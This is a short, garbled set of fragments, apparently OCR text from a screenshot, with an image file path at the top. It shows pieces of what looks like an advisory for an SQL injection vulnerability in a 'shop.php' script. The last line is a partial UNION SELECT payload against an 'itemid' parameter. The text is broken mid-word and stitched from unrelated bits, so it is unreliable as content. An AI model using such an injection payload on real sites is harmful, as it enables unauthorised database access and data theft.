
--------------------------------------------------
& shop.php) SQL Injection Vulnerability

--------------------------------------------------
s.com

all"

--------------------------------------------------
.php?itemid=-39 union select 